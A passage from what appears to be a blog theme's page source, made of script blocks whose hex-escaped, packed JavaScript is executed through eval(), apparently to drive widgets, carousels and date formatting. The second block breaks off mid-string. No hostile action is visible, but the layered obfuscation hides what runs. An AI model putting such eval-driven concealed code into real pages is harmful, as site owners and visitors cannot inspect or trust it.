9\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x